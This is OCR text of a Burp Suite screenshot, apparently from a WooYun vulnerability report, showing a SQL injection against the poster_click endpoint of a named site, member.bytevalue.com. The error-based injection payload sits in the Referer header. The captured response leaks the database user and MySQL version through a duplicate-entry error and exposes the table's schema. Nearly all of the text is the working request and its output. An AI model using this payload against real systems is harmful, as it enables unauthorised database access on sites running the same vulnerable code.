 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://member.bytevalue.com ?
Request
Raw Params Headers Hex
GET //index.php?m=poster&c=index&a=poster_click&id=1
HTTP/1.1
Host: member.bytevalue.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:12.0) Gecko/20100101 Firefox/12.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie:
CNZZDATA2919850=cnzz_eid=97895523-1357654308-&ntime=135
7654308&cnzz_a=0&retime=1357654307516&sin=&ltime=135765
4307516&rtime=0
Referer:http://www.0day5.com',(SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),concat(user(),0x5f,ver
sion()))a from information_schema.tables group by
a)b),'1')#
Content-Length: 4
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.2.7
Date: Thu, 04 Jun 2015 07:57:06 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.3.17
Vary: Accept-Encoding
Content-Length: 762
<div style="font-size:12px;text-align:left;
border:1px solid #ccc;background: padding:1px
4px;color:#000000;font-family:Arial,
Helvetica,sans-serif;"><span><b>MySQL Query : </b>
INSERT INTO
`bytevalue`.`bv_poster_201506`(`siteid`,`pid`,`usernam
e`,`area`,`ip`,`referer`,`clicktime`,`type`) VALUES
('1','1','','□□□□□□','219.141.105.48','http://www.0day
5.com',(SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),concat(user(),0x5f,ve
rsion()))a from information_schema.tables group by
a)b),'1')#','1433404626','1') <br /><b> MySQL Error :
</b>Duplicate entry '1bv_root@localhost_5.1.60-log'
for key 'group_key' <br /> <b>MySQL Errno : </b>1062
<br /><b> Message : </b> Duplicate entry
'1bv_root@localhost_5.1.60-log' for key 'group_key'
</span></div>
www.wooyun.org